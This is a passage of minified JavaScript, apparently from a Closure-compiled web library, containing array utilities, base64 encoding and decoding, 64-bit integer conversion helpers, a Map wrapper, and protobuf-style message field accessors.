a==="string"?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)}function Ub(a,b){for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;--d)d in c&&b.call(void 0,c[d],d,a)} 
function Vb(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d}function Wb(a,b){for(var c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d}function Xb(a,b){var c=1;Tb(a,function(d,e){c=b.call(void 0,c,d,e,a)});return c} 
function Yb(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function Zb(a,b){return Sb(a,b)>=0}function ac(a,b){b=Sb(a,b);var c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c}function bc(a,b){var c=0;Ub(a,function(d,e){b.call(void 0,d,e,a)&&Array.prototype.splice.call(a,e,1).length==1&&c++})}function cc(a){return Array.prototype.concat.apply([],arguments)} 
function dc(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function ec(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c],e=hb(d);if(e=="array"||e=="object"&&typeof d.length=="number"){e=a.length||0;var f=d.length||0;a.length=e+f;for(var g=0;g<f;g++)a[e+g]=d[g]}else a.push(d)}}function fc(a,b,c){c=c||hc;for(var d=0,e=a.length,f;d<e;){var g=d+(e-d>>>1);var h=c(b,a[g]);h>0?d=g+1:(e=g,f=!h)}return f?d:-d-1}function hc(a,b){return a>b?1:a<b?-1:0} 
function ic(a,b){b=b||Math.random;for(var c=a.length-1;c>0;c--){var d=Math.floor(b()*(c+1)),e=a[c];a[c]=a[d];a[d]=e}};function jc(a){jc[" "](a);return a}jc[" "]=function(){};function kc(a,b){try{return jc(a[b]),!0}catch(c){}return!1};var lc=Nb()?!1:Mb("Trident")||Mb("MSIE"),nc=Mb("Gecko")&&!(Ib().toLowerCase().indexOf("webkit")!=-1&&!Mb("Edge"))&&!(Mb("Trident")||Mb("MSIE"))&&!Mb("Edge"),oc=Ib().toLowerCase().indexOf("webkit")!=-1&&!Mb("Edge");var pc={},qc=null;function rc(a){var b=3;b===void 0&&(b=0);sc();b=pc[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],l=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=l+g+h+k}l=0;k=d;switch(a.length-e){case 2:l=a[e+1],k=b[(l&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|l>>4]+k+d}return c.join("")} 
function tc(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}return rc(b)}function uc(a){var b=[];vc(a,function(c){b.push(c)});return b} 
function vc(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),m=qc[l];if(m!=null)return m;if(!/^[\s\xa0]*$/.test(l))throw Error("Unknown base64 encoding at char: "+l);}return k}sc();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}} 
function sc(){if(!qc){qc={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++){var d=a.concat(b[c].split(""));pc[c]=d;for(var e=0;e<d.length;e++){var f=d[e];qc[f]===void 0&&(qc[f]=e)}}}};var wc=typeof structuredClone!="undefined";function xc(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var yc=void 0,zc;function Ac(a){if(zc)throw Error("");zc=function(b){B.setTimeout(function(){a(b)},0)}}function Bc(a){if(zc)try{zc(a)}catch(b){throw b.cause=a,b;}}function Cc(){var a=Error();xc(a,"incident");zc?Bc(a):Cb(a)}function Dc(a){a=Error(a);xc(a,"warning");Bc(a);return a}function Ec(a,b){if(a!=null){var c;var d=(c=yc)!=null?c:yc={};c=d[a]||0;c>=b||(d[a]=c+1,Cc())}};function Fc(){return typeof BigInt==="function"};var Gc=typeof t.Symbol==="function"&&typeof(0,t.Symbol)()==="symbol";function Hc(a,b,c){return typeof t.Symbol==="function"&&typeof(0,t.Symbol)()==="symbol"?(c===void 0?0:c)&&t.Symbol.for&&a?t.Symbol.for(a):a!=null?(0,t.Symbol)(a):(0,t.Symbol)():b}var Ic=Hc("jas",void 0,!0),Jc=Hc(void 0,"0di"),Kc=Hc(void 0,"1oa"),Lc=Hc(void 0,"0dg"),Mc=Hc(void 0,"0ubsb"),Nc=Hc(void 0,"0actk"),Oc=Hc("m_m","np",!0);var Pc={vm:{value:0,configurable:!0,writable:!0,enumerable:!1}},Qc=Object.defineProperties,Rc=Gc?Ic:"vm",Sc,Tc=[];Uc(Tc,7);Sc=Object.freeze(Tc);function Vc(a,b){Gc||Rc in a||Qc(a,Pc);a[Rc]|=b}function Uc(a,b){Gc||Rc in a||Qc(a,Pc);a[Rc]=b}function Wc(a){if(4&a)return 512&a?512:1024&a?1024:0}function Xc(a){Vc(a,34);return a}function Yc(a){Vc(a,8192);return a}function Zc(a){Vc(a,32);return a};var $c={};function ad(a,b){return b===void 0?a.j!==bd&&!!(2&(a.D[Rc]|0)):!!(2&b)&&a.j!==bd}var bd={};function cd(a,b,c){this.g=a;this.j=b;this.l=c}cd.prototype.next=function(){var a=this.g.next();a.done||(a.value=this.j.call(this.l,a.value));return a};cd.prototype[w(t.Symbol,"iterator")]=function(){return this};var dd=Object.freeze({}); 
function ed(a,b,c){var d=b&128?0:-1,e=a.length,f;if(f=!!e)f=a[e-1],f=f!=null&&typeof f==="object"&&f.constructor===Object;var g=e+(f?-1:0);for(b=b&128?1:0;b<g;b++)c(b-d,a[b]);if(f){a=a[e-1];for(var h in a)Object.prototype.hasOwnProperty.call(a,h)&&!isNaN(h)&&c(+h,a[h])}};function fd(a){a.mp=!0;return a};var gd=fd(function(a){return typeof a==="number"}),hd=fd(function(a){return typeof a==="string"}),id=fd(function(a){return typeof a==="boolean"}),jd=fd(function(a){return typeof a==="function"}),kd=fd(function(a){return!!a&&(typeof a==="object"||typeof a==="function")});function ld(){return md(fd(function(a,b){return a===void 0?!0:hd(a,b)}))}function md(a){a.Dm=!0;return a}var nd=fd(function(a){return Array.isArray(a)}); 
function od(){return fd(function(a){return nd(a)?a.every(function(b){return gd(b)}):!1})};var pd=typeof B.BigInt==="function"&&typeof B.BigInt(0)==="bigint";function qd(a){var b=a;if(hd(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(gd(b)&&!w(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return pd?BigInt(a):a=id(a)?a?"1":"0":hd(a)?a.trim()||"0":String(a)}var wd=fd(function(a){return pd?a>=rd&&a<=sd:a[0]==="-"?td(a,ud):td(a,vd)}),ud=w(Number,"MIN_SAFE_INTEGER").toString(),rd=pd?BigInt(w(Number,"MIN_SAFE_INTEGER")):void 0,vd=w(Number,"MAX_SAFE_INTEGER").toString(),sd=pd?BigInt(w(Number,"MAX_SAFE_INTEGER")):void 0; 
function td(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var xd=0,yd=0,zd;function Ad(a){var b=a>>>0;xd=b;yd=(a-b)/4294967296>>>0}function Bd(a){if(a<0){Ad(-a);var b=y(Cd(xd,yd));a=b.next().value;b=b.next().value;xd=a>>>0;yd=b>>>0}else Ad(a)}function Dd(a,b){var c=b*4294967296+(a>>>0);return w(Number,"isSafeInteger").call(Number,c)?c:Ed(a,b)} 
function Ed(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Fc()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Fd(c)+Fd(a));return c}function Fd(a){a=String(a);return"0000000".slice(a.length)+a} 
function Hd(){var a=xd,b=yd;b&2147483648?Fc()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=y(Cd(a,b)),a=b.next().value,b=b.next().value,a="-"+Ed(a,b)):a=Ed(a,b);return a} 
function Id(a){if(a.length<16)Bd(Number(a));else if(Fc())a=BigInt(a),xd=Number(a&BigInt(4294967295))>>>0,yd=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");yd=xd=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),yd*=1E6,xd=xd*1E6+d,xd>=4294967296&&(yd+=w(Math,"trunc").call(Math,xd/4294967296),yd>>>=0,xd>>>=0);b&&(b=y(Cd(xd,yd)),a=b.next().value,b=b.next().value,xd=a,yd=b)}}function Cd(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Jd(a){return Array.prototype.slice.call(a)};function Kd(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var Ld=typeof BigInt==="function"?BigInt.asIntN:void 0,Md=typeof BigInt==="function"?BigInt.asUintN:void 0,Nd=w(Number,"isSafeInteger"),Od=w(Number,"isFinite"),Pd=w(Math,"trunc");function Qd(a){if(a!=null&&typeof a!=="number")throw Error("Value of float/double field must be a number, found "+typeof a+": "+a);return a}function Rd(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)} 
function Sd(a){if(typeof a!=="boolean")throw Error("Expected boolean but got "+hb(a)+": "+a);return a}function Td(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a}var Ud=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Vd(a){switch(typeof a){case "bigint":return!0;case "number":return Od(a);case "string":return Ud.test(a);default:return!1}}function Wd(a){if(!Od(a))throw Dc("enum");return a|0}function Xd(a){return a==null?a:Od(a)?a|0:void 0} 
function Zd(a){if(typeof a!=="number")throw Dc("int32");if(!Od(a))throw Dc("int32");return a|0}function $d(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Od(a)?a|0:void 0}function ae(a){if(typeof a!=="number")throw Dc("uint32");if(!Od(a))throw Dc("uint32");return a>>>0}function be(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Od(a)?a>>>0:void 0} 
function ce(a,b){b!=null||(b=Hb?1024:0);if(!Vd(a))throw Dc("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return de(a);case "bigint":return String(Ld(64,a));default:return ee(a)}case 1024:switch(c){case "string":return fe(a);case "bigint":return qd(Ld(64,a));default:return ge(a)}case 0:switch(c){case "string":return de(a);case "bigint":return qd(Ld(64,a));default:return he(a)}default:return Kd(b,"Unknown format requested type for int64")}} 
function ie(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;Id(a);return Hd()}function je(a){if(a[0]==="-")var b=!1;else b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615";if(b)return a;Id(a);return Ed(xd,yd)}function he(a){a=Pd(a);if(!Nd(a)){Bd(a);var b=xd,c=yd;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=Dd(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a} 
function ke(a){a=Pd(a);a>=0&&Nd(a)||(Bd(a),a=Dd(xd,yd));return a}function ee(a){a=Pd(a);Nd(a)?a=String(a):(Bd(a),a=Hd());return a}function le(a){a=Pd(a);a>=0&&Nd(a)?a=String(a):(Bd(a),a=Ed(xd,yd));return a}function de(a){var b=Pd(Number(a));if(Nd(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return ie(a)}function fe(a){var b=Pd(Number(a));if(Nd(b))return qd(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Fc()?qd(Ld(64,BigInt(a))):qd(ie(a))} 
function ge(a){return Nd(a)?qd(he(a)):qd(ee(a))}function me(a){return Nd(a)?qd(ke(a)):qd(le(a))}function ne(a){var b=Pd(Number(a));if(Nd(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return je(a)}function oe(a){var b=Pd(Number(a));if(Nd(b)&&b>=0)return qd(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Fc()?qd(Md(64,BigInt(a))):qd(je(a))} 
function pe(a){if(a==null)return a;if(typeof a==="bigint")return wd(a)?a=Number(a):(a=Ld(64,a),a=wd(a)?Number(a):String(a)),a;if(Vd(a))return typeof a==="number"?he(a):de(a)}function qe(a,b){b=b===void 0?!1:b;var c=typeof a;if(a==null)return a;if(c==="bigint")return String(Ld(64,a));if(Vd(a))return c==="string"?de(a):b?ee(a):he(a)}function re(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return qd(Ld(64,a));if(Vd(a))return b==="string"?fe(a):ge(a)} 
function se(a,b){b!=null||(b=Hb?1024:0);if(!Vd(a))throw Dc("uint64");var c=typeof a;switch(b){case 512:switch(c){case "string":return ne(a);case "bigint":return String(Md(64,a));default:return le(a)}case 1024:switch(c){case "string":return oe(a);case "bigint":return qd(Md(64,a));default:return me(a)}case 0:switch(c){case "string":return ne(a);case "bigint":return qd(Md(64,a));default:return ke(a)}default:return Kd(b,"Unknown format requested type for int64")}} 
function te(a,b){b=b===void 0?!1:b;var c=typeof a;if(a==null)return a;if(c==="bigint")return String(Md(64,a));if(Vd(a))return c==="string"?ne(a):b?le(a):ke(a)}function ue(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return qd(Md(64,a));if(Vd(a))return b==="string"?oe(a):me(a)}function ve(a){if(a==null)return a;var b=typeof a;if(b==="bigint")return String(Ld(64,a));if(Vd(a)){if(b==="string")return de(a);if(b==="number")return he(a)}} 
function we(a){if(a==null)return a;var b=typeof a;if(b==="bigint")return String(Md(64,a));if(Vd(a)){if(b==="string")return ne(a);if(b==="number")return ke(a)}}function xe(a){if(typeof a!=="string")throw Error();return a}function ye(a){if(a!=null&&typeof a!=="string")throw Error();return a}function ze(a){return a==null||typeof a==="string"?a:void 0} 
function Ae(a,b,c,d){if(a!=null&&a[Oc]===$c)return a;if(!Array.isArray(a))return c?d&2?b[Jc]||(b[Jc]=Be(b)):new b:void 0;c=a[Rc]|0;d=c|d&32|d&2;d!==c&&Uc(a,d);return new b(a)}function Be(a){a=new a;Xc(a.D);return a}function Ce(a,b,c){if(b)return xe(a);var d;return(d=ze(a))!=null?d:c?"":void 0}function De(a,b,c){a=b?Wd(a):Xd(a);return a==null?c?0:void 0:a};function Ee(a){return a};var Fe={},Ge=function(){try{var a=function(){return oa(t.Map,[],this.constructor)};x(a,t.Map);jc(new a);return!1}catch(b){return!0}}();function He(){this.g=new t.Map}r=He.prototype;r.get=function(a){return this.g.get(a)};r.set=function(a,b){this.g.set(a,b);this.size=this.g.size;return this};r.delete=function(a){a=this.g.delete(a);this.size=this.g.size;return a};r.clear=function(){this.g.clear();this.size=this.g.size};r.has=function(a){return this.g.has(a)};r.entries=function(){return w(this.g,"entries").call(this.g)}; 
r.keys=function(){return w(this.g,"keys").call(this.g)};r.values=function(){return w(this.g,"values").call(this.g)};r.forEach=function(a,b){return this.g.forEach(a,b)};He.prototype[w(t.Symbol,"iterator")]=function(){return w(this,"entries").call(this)}; 
var Ie=function(){function a(){return oa(t.Map,[],this.constructor)}if(Ge)return w(Object,"setPrototypeOf").call(Object,He.prototype,t.Map.prototype),Object.defineProperties(He.prototype,{size:{value:0,configurable:!0,enumerable:!0,writable:!0}}),He;x(a,t.Map);return a}();function Je(a){return a} 
function Ke(a,b,c,d){c=c===void 0?Je:c;d=d===void 0?Je:d;var e=Ie.call(this)||this;e.yd=a[Rc]|0;e.qd=b;e.Zf=c;e.Nk=e.qd?Le:d;for(var f=0;f<a.length;f++){var g=a[f],h=c(g[0],!1,!0),k=g[1];b?k===void 0&&(k=null):k=d(g[1],!1,!0,void 0,void 0,e.yd);Ie.prototype.set.call(e,h,k)}return e}x(Ke,Ie);function Me(a){if(a.yd&2)throw Error("Cannot mutate an immutable Map");}function Ne(a,b){return Yc(w(Array,"from").call(Array,w(Ie.prototype,"entries").call(a),b))}r=Ke.prototype;r.clear=function(){Me(this);Ie.prototype.clear.call(this)}; 
r.delete=function(a){Me(this);return Ie.prototype.delete.call(this,this.Zf(a,!0,!1))};r.entries=function(){if(this.qd){var a=w(Ie.prototype,"keys").call(this);a=new cd(a,Oe,this)}else a=w(Ie.prototype,"entries").call(this);return a};r.values=function(){if(this.qd){var a=w(Ie.prototype,"keys").call(this);a=new cd(a,Ke.prototype.get,this)}else a=Ie.prototype.values.call(this);return a}; 
r.forEach=function(a,b){this.qd?Ie.prototype.forEach.call(this,function(c,d,e){a.call(b,e.get(d),d,e)}):Ie.prototype.forEach.call(this,a,b)};r.set=function(a,b){Me(this);a=this.Zf(a,!0,!1);return a==null?this:b==null?(Ie.prototype.delete.call(this,a),this):Ie.prototype.set.call(this,a,this.Nk(b,!0,!0,this.qd,!1,this.yd))};r.has=function(a){return Ie.prototype.has.call(this,this.Zf(a,!1,!1))}; 
r.get=function(a){a=this.Zf(a,!1,!1);var b=Ie.prototype.get.call(this,a);if(b!==void 0){var c=this.qd;return c?(c=this.Nk(b,!1,!0,c,this.Cl,this.yd),c!==b&&Ie.prototype.set.call(this,a,c),c):b}};Ke.prototype[w(t.Symbol,"iterator")]=function(){return w(this,"entries").call(this)};Ke.prototype.toJSON=void 0;function Le(a,b,c,d,e,f){a=Ae(a,d,c,f);e&&(a=Pe(a));return a}function Oe(a){return[a,this.get(a)]}var Qe;function Re(){return Qe||(Qe=new Ke(Xc([]),void 0,void 0,void 0,Fe))};function Se(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,l=!!(b&64),m=l?b&128?0:-1:void 0;if(!(b&1)){var n=g&&a[g-1];n!=null&&typeof n==="object"&&n.constructor===Object?(g--,h=g):n=void 0;if(l&&!(b&128)&&!e){k=!0;var p;h=((p=Te)!=null?p:Ee)(h-m,m,a,n,void 0)+m}}b=void 0;for(e=0;e<g;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(l&&e>=h){var q=e-m,u=void 0;((u=b)!=null?u:b={})[q]=p}else f[e]=p;if(n)for(var v in n)Object.prototype.hasOwnProperty.call(n,v)&&(a=n[v],a!=null&&(a= 
c(a,d))!=null&&(g=+v,e=void 0,l&&!w(Number,"isNaN").call(Number,g)&&(e=g+m)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[v]=a)));b&&(k?f.push(b):f[h]=b);return f}function Ue(a){a[0]=Ve(a[0]);a[1]=Ve(a[1]);return a} 
function Ve(a){switch(typeof a){case "number":return w(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return wd(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[Rc]|0;return a.length===0&&b&1?void 0:Se(a,b,Ve)}if(a!=null&&a[Oc]===$c)return We(a);if(a instanceof Ke)return a=a.size!==0?Ne(a,Ue):void 0,a;return}return a}var Xe=wc?structuredClone:function(a){return Se(a,0,Ve)},Te;function We(a){a=a.D;return Se(a,a[Rc]|0,Ve)};var Ye,Ze;function $e(a){switch(typeof a){case "boolean":return Ye||(Ye=[0,void 0,!0]);case "number":return a>0?void 0:a===0?Ze||(Ze=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}}function F(a,b,c){return af(a,b,c,2048)} 
function af(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[Rc]|0;if(Fb&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&bf();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&Uc(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)Object.prototype.hasOwnProperty.call(h, 
k)&&(f=+k,f<g&&(c[f+b]=h[k],delete h[k]));e=e&-16760833|(g&1023)<<14;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-16760833|(k&1023)<<14}}}Uc(a,e|64|d);return a}function bf(){if(Fb)throw Error("carr");Ec(Nc,5)};function cf(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[Rc]|0;return a.length===0&&c&1?void 0:df(a,c,b)}if(a!=null&&a[Oc]===$c)return ef(a);if(a instanceof Ke){b=a.yd;if(b&2)return a;if(a.size){c=Xc(Ne(a));if(a.qd)for(a=0;a<c.length;a++){var d=c[a],e=d[1];e==null||typeof e!=="object"?e=void 0:e!=null&&e[Oc]===$c?e=ef(e):Array.isArray(e)?e=df(e,e[Rc]|0,!!(b&32)):e=void 0;d[1]=e}return c}}} 
function df(a,b,c){if(b&2)return a;!c||4096&b||16&b?a=ff(a,b,!1,c&&!(b&16)):(Vc(a,34),b&4&&Object.freeze(a));return a}function gf(a,b,c){a=new a.constructor(b);c&&(a.j=bd);a.A=bd;return a}function ef(a){var b=a.D,c=b[Rc]|0;return ad(a,c)?a:hf(a,b,c)?gf(a,b):ff(b,c)}function jf(a){var b=a.D,c=b[Rc]|0;return hf(a,b,c)?gf(a,b,!0):new a.constructor(ff(b,c,!1))}function ff(a,b,c,d){d!=null||(d=!!(34&b));a=Se(a,b,cf,d);d=32;c&&(d|=2);b=b&16769217|d;Uc(a,b);return a} 
function Pe(a){var b=a.D,c=b[Rc]|0;return ad(a,c)?hf(a,b,c)?gf(a,b,!0):new a.constructor(ff(b,c,!1)):a}function kf(a){var b=a.D,c=b[Rc]|0;return ad(a,c)?a:hf(a,b,c)?gf(a,b):new a.constructor(ff(b,c,!0))}function lf(a){if(a.j!==bd)return!1;var b=a.D;b=ff(b,b[Rc]|0);Vc(b,2048);a.D=b;a.j=void 0;a.A=void 0;return!0}function mf(a){if(!lf(a)&&ad(a,a.D[Rc]|0))throw Error();}function nf(a,b){b===void 0&&(b=a[Rc]|0);b&32&&!(b&4096)&&Uc(a,b|4096)} 
function hf(a,b,c){return c&2?!0:c&32&&!(c&4096)?(Uc(b,c|2),a.j=bd,!0):!1};var of=qd(0),pf={};function qf(a,b,c,d,e){b=rf(a.D,b,c,e);if(b!==null||d&&a.A!==bd)return b}function rf(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!w(Object,"is").call(Object,d,c))return h?g[b]=d:a[e]=d,d}return c}}function sf(a,b,c){mf(a);var d=a.D;tf(d,d[Rc]|0,b,c);return a} 
function tf(a,b,c,d,e){var f=c+(e?0:-1),g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){var h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;if(d!==void 0){var k;g=((k=b)!=null?k:b=a[Rc]|0)>>14&1023||536870912;c>=g?d!=null&&(f={},a[g+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b}function uf(a,b,c){a=a.D;return vf(a,a[Rc]|0,b,c)!==void 0}function wf(a,b,c,d){var e=a.D;return vf(e,e[Rc]|0,b,xf(a,d,c))!==void 0}function yf(a,b,c){return qf(a,b,void 0,c,Rd)} 
function zf(a){return a===dd?2:4} 
function Af(a,b,c,d,e,f,g){var h=a.D,k=h[Rc]|0;d=ad(a,k)?1:d;e=!!e||d===3;d===2&&lf(a)&&(h=a.D,k=h[Rc]|0);var l=Bf(h,b,g),m=l===Sc?7:l[Rc]|0,n=Cf(m,k);var p=n;4&p?f==null?a=!1:(!e&&f===0&&(512&p||1024&p)&&(a.constructor[Lc]=(a.constructor[Lc]|0)+1)<5&&Cc(),a=f===0?!1:!(f&p)):a=!0;if(a){4&n&&(l=Jd(l),m=0,n=Gf(n,k),k=tf(h,k,b,l,g));for(var q=p=0;p<l.length;p++){var u=c(l[p]);u!=null&&(l[q++]=u)}q<p&&(l.length=q);c=(n|4)&-513;n=c&=-1025;f&&(n|=f);n&=-4097}n!==m&&(Uc(l,n),2&n&&Object.freeze(l));return l= 
Hf(l,n,h,k,b,g,d,a,e)}function Hf(a,b,c,d,e,f,g,h,k){var l=b;g===1||(g!==4?0:2&b||!(16&b)&&32&d)?If(b)||(b|=!a.length||h&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==l&&Uc(a,b),Object.freeze(a)):(g===2&&If(b)&&(a=Jd(a),l=0,b=Gf(b,d),d=tf(c,d,e,a,f)),If(b)||(k||(b|=16),b!==l&&Uc(a,b)));2&b||!(4096&b||16&b)||nf(c,d);return a}function Bf(a,b,c){a=rf(a,b,c);return Array.isArray(a)?a:Sc}function Cf(a,b){2&b&&(a|=2);return a|1}function If(a){return!!(2&a)&&!!(4&a)||!!(256&a)} 
function Jf(a,b,c,d){var e=a.D,f=e[Rc]|0;var g=ad(a,f);a:{!g&&lf(a)&&(e=a.D,f=e[Rc]|0);var h=rf(e,b);a=!1;if(h==null){if(g){b=Re();break a}h=[]}else if(h.constructor===Ke)if(h.yd&2&&!g)h=Ne(h);else{b=h;break a}else Array.isArray(h)?a=!!((h[Rc]|0)&2):h=[];if(g){if(!h.length){b=Re();break a}a||(a=!0,Xc(h))}else if(a){a=!1;Yc(h);h=Jd(h);for(var k=0;k<h.length;k++){var l=h[k]=Jd(h[k]);Array.isArray(l[1])&&(l[1]=Xc(l[1]))}h=Yc(h)}!a&&f&32&&Zc(h);d=new Ke(h,c,Ce,d);f=tf(e,f,b,d);a||nf(e,f);b=d}!g&&c&&(b.Cl= 
!0);return b}function Kf(a,b){this.set(b,a)}function Lf(a,b,c,d){mf(a);var e=a.D,f=e[Rc]|0;if(c==null)return tf(e,f,b),a;var g=c===Sc?7:c[Rc]|0,h=g,k=If(g),l=k||Object.isFrozen(c);k||(g=0);l||(c=Jd(c),h=0,g=Gf(g,f),l=!1);g|=5;var m;k=(m=Wc(g))!=null?m:Hb?1024:0;g|=k;for(m=0;m<c.length;m++){var n=c[m],p=d(n,k);w(Object,"is").call(Object,n,p)||(l&&(c=Jd(c),h=0,g=Gf(g,f),l=!1),c[m]=p)}g!==h&&(l&&(c=Jd(c),g=Gf(g,f)),Uc(c,g));tf(e,f,b,c);return a} 
function Mf(a,b,c,d){mf(a);var e=a.D;tf(e,e[Rc]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a}function Nf(a,b,c,d){mf(a);var e=a.D,f=e[Rc]|0;if(d==null){var g=Of(e);if(Pf(g,e,f,c)===b)g.set(c,0);else return a}else{g=Of(e);var h=Pf(g,e,f,c);h!==b&&(h&&(f=tf(e,f,h)),g.set(c,b))}tf(e,f,b,d);return a}function xf(a,b,c){return Qf(a,b)===c?c:-1}function Qf(a,b){a=a.D;return Pf(Of(a),a,void 0,b)} 
function Of(a){if(Gc){var b;return(b=a[Kc])!=null?b:a[Kc]=new t.Map}if(Kc in a)return a[Kc];b=new t.Map;Object.defineProperty(a,Kc,{value:b});return b}function Pf(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];rf(b,g)!=null&&(e!==0&&(c=tf(b,c,e)),e=g)}a.set(d,e);return e}function vf(a,b,c,d){var e=!1;d=rf(a,d,void 0,function(f){var g=Ae(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!ad(d)&&nf(a,b),d} 
function Rf(a,b,c){a=a.D;return vf(a,a[Rc]|0,b,c)||b[Jc]||(b[Jc]=Be(b))}function H(a,b,c){var d=a.D,e=d[Rc]|0;b=vf(d,e,b,c);if(b==null)return b;e=d[Rc]|0;if(!ad(a,e)){var f=Pe(b);f!==b&&(lf(a)&&(d=a.D,e=d[Rc]|0),b=f,e=tf(d,e,c,b),nf(d,e))}return b} 
